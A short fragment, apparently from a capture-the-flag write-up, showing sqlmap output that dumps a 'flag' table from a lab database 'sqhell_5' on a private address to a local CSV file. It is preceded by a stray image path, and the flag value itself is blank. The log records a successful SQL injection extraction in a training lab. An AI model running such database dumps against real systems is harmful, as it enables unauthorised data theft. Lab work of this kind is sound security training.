 web application technology: Nginx 1.18.0
back-end DBMS: MySQL ≥ 5.6
[13:19:18] [INFO] fetching columns for table 'flag' in database 'sqhell_5'
[13:19:18] [INFO] fetching entries for table 'flag' in database 'sqhell_5'
Database: sqhell_5
Table: flag
[1 entry]
+----+---------------------------------------------+
| id | flag                                        |
+----+---------------------------------------------+
| 1  | |
+----+---------------------------------------------+
[13:19:18] [INFO] table 'sqhell_5.flag' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.60
.81/dump/sqhell_5/flag.csv'
[13:19:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.60.
81'
[*] ending @ 13:19:18 /2023-07-06/